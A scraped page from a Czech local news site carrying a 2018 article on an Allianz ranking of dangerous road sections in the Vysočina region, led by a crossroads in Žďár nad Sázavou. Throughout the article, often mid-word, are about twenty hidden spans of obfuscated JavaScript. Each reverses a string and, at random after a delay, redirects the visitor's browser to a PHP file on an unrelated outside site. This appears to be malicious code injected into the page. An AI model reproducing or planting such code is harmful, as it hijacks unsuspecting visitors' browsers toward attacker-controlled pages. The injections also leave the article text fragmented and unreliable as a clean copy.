																			</div>

				<a href="https://www.zdarskypruvodce.cz/" title="Žďárský průvodce ׀ ŽĎÁR NAD SÁZAVOU" class="logo"><h1 class="logotitle">ŽĎÁRSKÝ PRŮVODCE </h1></a>
				<div class="banner467">
				<!-- Either there are no banners, they are disabled or none qualified for this location! -->				<!--  -->
				</div>
			</div>
			<nav class="hidden-xs">
				<ul class="wrap">
					<li><a href="https://www.zdarskypruvodce.cz/" title="Žďárský průvodce">úvod</a></li>
					<li><a href="https://www.zdarskypruvodce.cz/zdarske-aktuality" title="Aktuality ze Žďárska" class="">Aktuality</a></li>
					<li><a href="https://www.zdarskypruvodce.cz/firmy-zdar-nad-sazavou" title="Firmy Žďár nad Sázavou" class="">Katalog firem</a></li>
					<li><a href="https://www.zdarskypruvodce.cz/kultura-zdar-nad-sazavou" title="Kultura" class="">Kultura</a></li>
					<li><a href="https://www.zdarskypruvodce.cz/sport-zdar-nad-sazavou" title="Sport" class="">Sport</a></li>
					<li><a href="https://www.zdarskypruvodce.cz/kino" title="Kino" class="">Kino</a></li>
					<li><a href="https://www.zdarskypruvodce.cz/zdar-nad-sazavou" title="Žďár nad Sázavou"  class="">Žďár nad Sázavou</a></li>
					<li><a href="https://www.zdarskypruvodce.cz/nove-mesto-na-morave" title="Nové Město na Moravě"  class="">Nové Město na Mor.</a></li>
					<li><a href="https://www.zdarskypruvodce.cz/zdarske-vrchy-tipy-na-vylet" title="Výlety"  class="">Tipy na výlet</a></li>
					<li><a href="https://www.zdarskypruvodce.cz/kontakt-zdarsky-pruvodce" title="Kontakt" class="">Kontakt</a></li>
				</ul>
			</nav>
		</HEADER>
	</div> <!-- .homepage end -->
	<!-- MUPS Mobile Menu -->
	<div class="homepage visible-xs">
		<HEADER>
				<div class="keywords">
																				</div>

				<div class="container">
					<div class="row">
						<div class="col-xs-7">
							<a href="https://www.zdarskypruvodce.cz/" title="Žďárský průvodce ׀ ŽĎÁR NAD SÁZAVOU">
								<img src="https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2017/images/ZP_logo.png" class="xs_logo" alt="Logo Žďárského průvodce">
							</a>
							<h1 class="logotitle" >
								<a href="https://www.zdarskypruvodce.cz/" title="Žďárský průvodce ׀ ŽĎÁR NAD SÁZAVOU">
									ŽĎÁRSKÝ PRŮVODCE
								</a>
							</h1>
						</div>
						<div class="col-xs-3" style="padding-right: 0px">
							<nav class="visible-xs">
								<div class="btn-group visible-xs pull-right">
									<button class="btn btn-default btn-lg dropdown-toggle" type="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true">
										<i class="fa fa-bars" aria-hidden="true"></i></span>
									</button>
									<ul class="dropdown-menu">
										<li><a href="https://www.zdarskypruvodce.cz/" title="Žďárský průvodce">úvod</a></li>
										<li><a href="https://www.zdarskypruvodce.cz/zdarske-aktuality" title="Aktuality ze Žďárska" class="">Aktuality</a></li>
										<li><a href="https://www.zdarskypruvodce.cz/firmy-zdar-nad-sazavou" title="Firmy Žďár nad Sázavou" class="">Katalog firem</a></li>
										<li><a href="https://www.zdarskypruvodce.cz/kultura-zdar-nad-sazavou" title="Kultura" class="">Kultura</a></li>
                                        <li><a href="https://www.zdarskypruvodce.cz/sport-zdar-nad-sazavou" title="Sport" class="">Sport</a></li>
                                        <li><a href="https://www.zdarskypruvodce.cz/kino" title="Kino" class="">Kino</a></li>
										<li><a href="https://www.zdarskypruvodce.cz/zdar-nad-sazavou" title="Žďár nad Sázavou"  class="">Žďár nad Sázavou</a></li>
										<li><a href="https://www.zdarskypruvodce.cz/nove-mesto-na-morave" title="Nové Město na Moravě"  class="">Nové Město na Mor.</a></li>
										<li><a href="https://www.zdarskypruvodce.cz/zdarske-vrchy-tipy-na-vylet" title="Výlety"  class="">Tipy na výlet</a></li>
										<li><a href="https://www.zdarskypruvodce.cz/kontakt-zdarsky-pruvodce" title="Kontakt" class="">Kontakt</a></li>
										<li class="visible-xs search"><form method="get" action="#" style="margin-bottom: 0">

    &nbsp; <input type="text" name="s" id="search" placeholder="vyhledávání" value="" />
    <i class="fa fa-search pull-right" aria-hidden="true"></i>
    <span class="s"></span>

</form></li>

									</ul>
								</div>
							</nav>
						</div>
					</div>
				</div>
			<img src="https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2017/images/rainbow.png" style="vertical-align: bottom; width: 100%;" alt="Rainbow page separator">

		</HEADER>
		<div>
		</div>
	</div>
	<!-- MUPS Mobile Menu END -->



<div class="wrap col">

	<!-- MUPS Breadcrumbs -->
		<div class="breadcrumbs box" typeof="BreadcrumbList" vocab="https://schema.org/">
		<!-- Breadcrumb NavXT 7.3.1 -->
<a title="Úvodní stránka" href="/" class="home"><i class="fa fa-home"></i></a> &gt; <a title="Zobrazit archivy rubriky Žďárské aktuality" href="https://www.zdarskypruvodce.cz/zdarske-aktuality/" class="taxonomy category">Žďárské aktuality</a> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Třetí nejnebezpečnější v kraji je křižovatka u Domu kultury</span><meta property="url" content="https://www.zdarskypruvodce.cz/treti-nejnebezpecnejsi-v-kraji-je-krizovatka-u-domu-kultury/"><meta property="position" content="3"></span>	</div>
	<!-- MUPS Breadcrumbs -->

	<div class="left-banner-fixed banner"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div>
	<div class="right-banner-fixed banner2"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div>

	 <section> 
	<div class="box content-page">
					<h1>Třetí nejnebezpečnější v kraji je křižovatka u Domu kultury</h1>

				 								<p class="date">Středa, 3. října 2018</p>
				
				<img width="540" height="200" src="https://www.zdarskypruvodce.cz/wp-content/uploads/2018/04/krizovatka-silnice-zdar-nad-sazavou-kulturni-dum-540x200.jpg" class="attachment-feature-image size-feature-image wp-post-image" alt="" decoding="async" fetchpriority="high" />

				<p style="text-align: justify;">Žďár nad Sázavou / Jako třetí nejnebezpečnější silniční úsek na Vysočině skončila podle aktuálního žebříčku sestavovaného pojišťovnou Allianz křižovatka u Domu kultury ve Žďáře nad Sázavou. V letech 2015–2017 se tam odehrálo deset dopravních nehod, při nichž byli tři lidé těžce zraněni. Pá<span style="display:none">["\'///\'="];</span><span style="display:none">["\'///\'="];</span><span style="display:none"> };["\'//\'="]}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span>tou nejnebezpečnější silnicí v kraji se pak stala rovněž „sedmatřicítka“ jenom o pár kilometrů dál. „Páté nejhorší mís<span style="display:none">["\'///\'="];</span><span style="display:none">["\'///\'="];</span><span style="display:none"> };["\'//\'="]}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span>to Vysočiny identifikovala Allianz Au<span style="display:none">["\'///\'="];</span><span style="display:none">["\'///\'="];</span><span style="display:none"> };["\'//\'="]}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span>tomapa na křižovatce na silnici I/37 mezi Polničkou a Světnovem poblíž Žďáru nad Sázavou. Z tamních dvou nehod si během posledních tří let dva lidé odnesli těžká zranění,“ informoval mluvčí Allianz pojišťovny Václav Bálek.
Jako nejrizikovější mís<span style="display:none">["\'///\'="];</span><span style="display:none">["\'///\'="];</span><span style="display:none"> };["\'//\'="]}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span>to v Kraji Vysočina byla vyhodnocena zatáčka na silnici I/35 v katastru Svojkovic na Jihlavsku. Na úseku mezi Svojkovicemi a Želetavou se za tři roky odehrálo celkem deset dopravních nehod, které skončily šesti těžkými zraněními.
Žďár figuroval rovněž v čele předešlého žebříčku nejnebezpečnějších silnic Kraje Vysočina za roky 2014 až 2016, a <span style="display:none">["\'///\'="];</span><span style="display:none">["\'///\'="];</span><span style="display:none"> };["\'//\'="]}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span>to nechvalným prvenstvím komunikace I/19 v Brodské ulici, kde v uvedené době došlo k devíti nehodám se dvěma smrtelnými zraněními.
V nové analýze Allianz Au<span style="display:none">["\'///\'="];</span><span style="display:none">["\'///\'="];</span><span style="display:none"> };["\'//\'="]}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span>tomapa jsou identifikována místa nejčastějších dopravních nehod s vážnými zdravotními následky, přičemž stejně jako v předchozích ročnících byly i nyní posuzovány dálnice a silnice I. třídy. Podmínkou pro zařazení úseku do statistiky je skutečnost, že se na dané komunikaci za poslední tři roky přihodily minimálně dvě na sobě nezávislé vážné dopravní nehody s těžkými zdravotními následky nebo úmrtím a současně mezi těmi<span style="display:none">["\'///\'="];</span><span style="display:none">["\'///\'="];</span><span style="display:none"> };["\'//\'="]}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span>to místy nebyla vzdálenost větší než s<span style="display:none">["\'///\'="];</span><span style="display:none">["\'///\'="];</span><span style="display:none"> };["\'//\'="]}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span>to metrů.</p>				
					</div>

	</section>

	<!-- MUPS Počasí -->
<!-- MUPS Počasí -->

<ASIDE class="hidden-xs">
    <div class="search hidden-xs" style="margin-bottom: 10px"><form method="get" action="#" style="margin-bottom: 0">

    &nbsp; <input type="text" name="s" id="search" placeholder="vyhledávání" value="" />
    <i class="fa fa-search pull-right" aria-hidden="true"></i>
    <span class="s"></span>

</form></div>


    

    <!-- MUPS Počasí -->
    <!-- MUPS Počasí END-->


    <a href="/kontakt-zdarsky-pruvodce/" style="text-decoration: none"><span class="title">Naše media</span></a>

    <div class="box" style="padding-top: 10px">
        <div class="plugin_media">
            <a href="/zdarske-noviny-2/" target="_blank">
                <img src="https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2017/images/noviny.png"
                     alt="Kulturně inzertní měsíčník Žďárského průvodce" class="center-block pull-left fb_icon"
                     style="max-height: 50px; padding-right: 5px;">
            </a>
            <p>Čtěte a inzerujte v našich novinách</p>
            <a href="/zdarske-noviny-2/" target="_blank">Kulturně inzertní měsíčník</a>
            <p>měsíčně 17 400 výtisků</p>
        </div>
        <div class="plugin_media">
            <a href="https://www.facebook.com/groups/zdarskypruvodceinzerce/" target="_blank"><img
                        src="https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2017/images/FB/FB-f-Logo__blue_29.png"
                        class="pull-left FB_icon"
                        alt="Facebooková skupina - Město Žďár nad Sázavou-pronájmy,prodeje,koupě"></a>
            <p>Inzerujte na facebooku</p>
            <a href="https://www.facebook.com/groups/zdarskypruvodceinzerce/" target="_blank">Město Žďár nad
                Sázavou-pronájmy,prodeje,koupě</a>
            <p>více než 25 500 členů</p>
        </div>
        <div class="plugin_media">
            <a href="https://www.facebook.com/groups/zdarskypruvodce/" target="_blank"><img
                        src="https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2017/images/FB/FB-f-Logo__blue_29.png"
                        class="pull-left FB_icon" alt="Facebookový profil Město Žďár nad Sázavou"></a>
            <p>Diskutujte o dění a kultuře v našem regionu</p>
            <a href="https://www.facebook.com/groups/zdarskypruvodce/" target="_blank">Město Žďár nad Sázavou</a>
            <p>více než 18 000 členů</p>
        </div>
        <div class="plugin_media">
            <a href="https://www.facebook.com/zdarskypruvodce.cz/" target="_blank"><img
                        src="https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2017/images/FB/FB-f-Logo__blue_29.png"
                        class="pull-left FB_icon" alt="Facebookový profil Žďárského průvodce"></a>
            <p>Sledujte nás na facebooku</p>
            <a href="https://www.facebook.com/zdarskypruvodce.cz/" target="_blank">Žďárský průvodce</a>
            <p>více než 3500 sledujících</p>
        </div>
        <div class="plugin_media">
            <a href="/mam-zajem-pridat-firmu/" target="_blank">
                <img src="https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2017/images/ZP_logo.png"
                     alt="Přidání firmy na Žďárského průvodce" class="pull-left FB_icon"
                     style="max-height: 40px; padding-right: 5px">
            </a>
            <p>Přidejte svoji firmu na web</p>
            <a href="/mam-zajem-pridat-firmu/" target="_blank">Žďárský průvodce</a>
            <p>měsíčně 25 000 uživatelů</p>
        </div>
    </div>

    <div class="box katalog">
        <a href="https://www.zdarskypruvodce.cz/firmy-zdar-nad-sazavou/" style="text-decoration: none"><span
                    class="title">Firmy Žďár nad Sázavou</span></a>
        <a href="https://www.zdarskypruvodce.cz/mam-zajem-pridat-firmu" title="chci zde mít svoji firmu"
           class="addFirm"> </a>
        <div class="inText">
            <div class="tags">
                <ul>
                    	<li class="cat-item cat-item-609"><a href="https://www.zdarskypruvodce.cz/firmy-zdar-nad-sazavou/cestovani/">Cestování</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.zdarskypruvodce.cz/firmy-zdar-nad-sazavou/auto-a-moto/">Auto &amp; Moto</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.zdarskypruvodce.cz/firmy-zdar-nad-sazavou/bary/">Bary</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.zdarskypruvodce.cz/firmy-zdar-nad-sazavou/deti/">Děti</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.zdarskypruvodce.cz/firmy-zdar-nad-sazavou/dum-a-byt/">Dům a byt</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.zdarskypruvodce.cz/firmy-zdar-nad-sazavou/gastro/">Gastro</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.zdarskypruvodce.cz/firmy-zdar-nad-sazavou/hobby/">Hobby</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.zdarskypruvodce.cz/firmy-zdar-nad-sazavou/hotely-a-penziony/">Hotely a penziony</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.zdarskypruvodce.cz/firmy-zdar-nad-sazavou/kavarny/">Kavárny</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.zdarskypruvodce.cz/firmy-zdar-nad-sazavou/moda/">Móda</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.zdarskypruvodce.cz/firmy-zdar-nad-sazavou/obchody/">Obchody</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.zdarskypruvodce.cz/firmy-zdar-nad-sazavou/penize/">Peníze</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.zdarskypruvodce.cz/firmy-zdar-nad-sazavou/remesla/">Řemesla</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.zdarskypruvodce.cz/firmy-zdar-nad-sazavou/restaurace/">Restaurace</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.zdarskypruvodce.cz/firmy-zdar-nad-sazavou/servis/">Servis</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.zdarskypruvodce.cz/firmy-zdar-nad-sazavou/sluzby/">Služby</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.zdarskypruvodce.cz/firmy-zdar-nad-sazavou/sport-katalog-firem/">Sport</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.zdarskypruvodce.cz/firmy-zdar-nad-sazavou/vinarny/">Vinárny</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.zdarskypruvodce.cz/firmy-zdar-nad-sazavou/vyroba/">Výroba</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.zdarskypruvodce.cz/firmy-zdar-nad-sazavou/vzdelavani/">Vzdělávání</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.zdarskypruvodce.cz/firmy-zdar-nad-sazavou/zabava/">Zábava</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.zdarskypruvodce.cz/firmy-zdar-nad-sazavou/zdravi/">Zdraví</a>
</li>
                </ul>
            </div> <!-- tags end -->
            <div class="lastAdd">
                <p>Nově přidané firmy</p>
                                                                            <a href="https://www.zdarskypruvodce.cz/ck-fischer-exim/" title="CK Fischer / Exim"
                           class="firm">CK Fischer / Exim</a>
                                            <a href="https://www.zdarskypruvodce.cz/pohrebni-sluzba-charon-jj/" title="Pohřební služba Charon J+J"
                           class="firm">Pohřební služba Charon J+J</a>
                                            <a href="https://www.zdarskypruvodce.cz/elmont-invest-s-r-o/" title="elmont-invest s.r.o."
                           class="firm">elmont-invest s.r.o.</a>
                                                </div> <!-- lastAdd end -->
        </div>
        <a href="https://www.zdarskypruvodce.cz/mam-zajem-pridat-firmu" title="chci zde mít svoji firmu"
           class="big-button">chci zde mít svoji firmu</a>
    </div>

    <a href="https://www.zdarskypruvodce.cz/prehledova-mapa" style="margin-bottom: 10px; display: block;"
       class="hidden-xs">
        <button class="btn buttonPrace bgGreen" type="button">
            <img src="https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2017/images/mapa_bg.png" class="pull-left"
                 alt="Přehledová mapa tipů na výlet, aktivit, hřišť, koupališť a zajímavostí v okolí Žďáru nad Sázavou"/>
            <h2>Kam vyrazit?</h2>
            <h3>mapa s tipy na výlety, hřiště..</h3>
        </button>
    </a>
    <a href="https://www.zdarskypruvodce.cz/aktualni-nabidka-prace-zdar-nad-sazavou" class="hidden-xs">
        <button class="btn buttonPrace bgRed" type="button">
            <img src="https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2017/images/prace_bg.png" alt="Nabídka práce"
                 class="pull-left"/>
            <h2>Nabídka práce</h2>
            <h3>firem z regionu</h3>
        </button>
    </a>
    <div class="banner300">
        <!-- Either there are no banners, they are disabled or none qualified for this location! -->        <!--  -->
    </div>
    <div class="box">
        <a href="https://www.zdarskypruvodce.cz/akcni-nabidky-firem" title="Akční nabídky firem" class="big-button">Akční
            nabídky firem</a>
    </div>
    <div class="box hide">
        <span class="title">Akční nabídky firem</span>
        <div class="inText akce">
            <ul class="fontBold">
                <li><a href="https://www.zdarskypruvodce.cz/jazykova-skola-lingua-effect/" title="LINGUA EFFECT &#8211; NOVÉ jazykové kurzy">LINGUA EFFECT &#8211; NOVÉ jazykové kurzy</a></li>
            </ul>
            <ul>
                            </ul>
        </div>
    </div>
    <div class="box zp hidden-xs">
        <span class="title">Kam na oběd</span>
        <a href="http://jidelaky.zdarskypruvodce.cz/?inc=user" title="Vložit menu" class="addMenu" target="blank">+
            vložit menu</a>
        <div class="inText">
            <table style="font-size:13px;">
                <col class="col-place">
                <col class="col-menu">
                <col class="col-listek">
                                                                            <tr>
                            <td><a href="https://www.zdarskypruvodce.cz/bistro-oaza-thai-grill/"
                                   title="Bistro Oáza">Bistro Oáza</a></td>
                            <td><a href="https://www.menicka.cz/7836-oaza-bistro---thai--grill.html" title="Denní menu" target="_blank">Menu</a></td>

                            <td><a href="https://www.oaza-bistro.cz/#menu" title="Jídelní ístek" target="blank">Jídelní lístek</a></td>
                        </tr>
                                            <tr>
                            <td><a href="https://www.zdarskypruvodce.cz/grand-restaurand-poppet/"
                                   title="GRAND RESTAURANT POPPET">GRAND RESTAURANT POPPET</a></td>
                            <td><a href="http://www.poppet-restaurant.cz/poledni-menu/" title="Denní menu" target="_blank">Menu</a></td>

                            <td><a href="http://www.poppet-restaurant.cz/nabidka/" title="Jídelní ístek" target="blank">Jídelní lístek</a></td>
                        </tr>
                                            <tr>
                            <td><a href="https://www.zdarskypruvodce.cz/mala-indie/"
                                   title="Malá Indie">Malá Indie</a></td>
                            <td><a href="https://www.malaindie.cz/" title="Denní menu" target="_blank">Menu</a></td>

                            <td><a href="https://www.malaindie.cz/" title="Jídelní ístek" target="blank">Jídelní lístek</a></td>
                        </tr>
                                            <tr>
                            <td><a href="https://www.zdarskypruvodce.cz/om-indicka-a-nepalska-restaurace/"
                                   title="OM &#8211; indická a nepálská restaurace">OM &#8211; indická a nepálská restaurace</a></td>
                            <td><a href="https://www.om-indicka.cz/menu-zdar/" title="Denní menu" target="_blank">Menu</a></td>

                            <td><a href="https://www.om-indicka.cz/menu/" title="Jídelní ístek" target="blank">Jídelní lístek</a></td>
                        </tr>
                                            <tr>
                            <td><a href="https://www.zdarskypruvodce.cz/penzion-a-restaurace-taferna/"
                                   title="Penzion &#8211; Restaurace TÁFERNA">Penzion &#8211; Restaurace TÁFERNA</a></td>
                            <td><a href="https://jidelaky.zdarskypruvodce.cz/DOC/11.pdf?2026-01-30-09:43:12" title="Denní menu" target="_blank">Menu</a></td>

                            <td><a href="https://www.zdarskypruvodce.cz/wp-content/uploads/2013/08/Taferna-Jidelni-listek-2023.pdf?2026-01-30-09:43:12" title="Jídelní ístek" target="blank">Jídelní lístek</a></td>
                        </tr>
                                            <tr>
                            <td><a href="https://www.zdarskypruvodce.cz/penzion-a-restaurace-polnicka/"
                                   title="POLNIČKA &#8211; restaurace a penzion">POLNIČKA &#8211; restaurace a penzion</a></td>
                            <td><a href="https://jidelaky.zdarskypruvodce.cz/DOC/21.pdf?2026-01-30-09:43:12" title="Denní menu" target="_blank">Menu</a></td>

                            <td><a href="https://www.zdarskypruvodce.cz/wp-content/uploads/2013/08/Polnička-Šimák-Jídelníček-webovky-10.10.2021.pdf?2026-01-30-09:43:12" title="Jídelní ístek" target="blank">Jídelní lístek</a></td>
                        </tr>
                                            <tr>
                            <td><a href="https://www.zdarskypruvodce.cz/restaurace-krystal/"
                                   title="RESTAURACE A DISCOBAR KRYSTAL">RESTAURACE A DISCOBAR KRYSTAL</a></td>
                            <td><a href="https://www.menicka.cz/6352-restaurace-krystal.html" title="Denní menu" target="_blank">Menu</a></td>

                            <td><a href="https://www.menicka.cz/6352-restaurace-krystal.html?t=jidelni-listek#m" title="Jídelní ístek" target="blank">Jídelní lístek</a></td>
                        </tr>
                                            <tr>
                            <td><a href="https://www.zdarskypruvodce.cz/restaurace-laguna-2/"
                                   title="RESTAURACE INGOT">RESTAURACE INGOT</a></td>
                            <td><a href="https://ingot.ala-gastro.cz/?lang=cs" title="Denní menu" target="_blank">Menu</a></td>

                            <td><a href="https://www.zdarskypruvodce.cz/wp-content/uploads/2013/08/NOVY-JIDELNI-LISTEK-Ingot.pdf?2026-01-30-09:43:12" title="Jídelní ístek" target="blank">Jídelní lístek</a></td>
                        </tr>
                                            <tr>
                            <td><a href="https://www.zdarskypruvodce.cz/restaurace-rebel-na-farskych/"
                                   title="RESTAURACE REBEL NA FARSKÝCH">RESTAURACE REBEL NA FARSKÝCH</a></td>
                            <td><a href="http://www.rebelnafarskych.cz/tydenni-menu/" title="Denní menu" target="_blank">Menu</a></td>

                            <td><a href="http://www.rebelnafarskych.cz/staly-jidelni-listek/" title="Jídelní ístek" target="blank">Jídelní lístek</a></td>
                        </tr>
                                            <tr>
                            <td><a href="https://www.zdarskypruvodce.cz/restaurace-u-pily-2/"
                                   title="Restaurace U pily">Restaurace U pily</a></td>
                            <td><a href="https://1url.cz/buOEA" title="Denní menu" target="_blank">Menu</a></td>

                            <td><a href="https://drive.google.com/file/d/1qPaNxfM_rClrD1FSq1f4CUl_OP5TAaNo/view" title="Jídelní ístek" target="blank">Jídelní lístek</a></td>
                        </tr>
                                            <tr>
                            <td><a href="https://www.zdarskypruvodce.cz/restaurace-u-posty/"
                                   title="RESTAURACE U POŠTY">RESTAURACE U POŠTY</a></td>
                            <td><a href="https://www.restauraceuposty.cz/poledni-menu" title="Denní menu" target="_blank">Menu</a></td>

                            <td><a href="http://www.restauraceuposty.cz/" title="Jídelní ístek" target="blank">Jídelní lístek</a></td>
                        </tr>
                                            <tr>
                            <td><a href="https://www.zdarskypruvodce.cz/restaurace-zimni-stadion/"
                                   title="RESTAURACE ZIMNÍ STADION">RESTAURACE ZIMNÍ STADION</a></td>
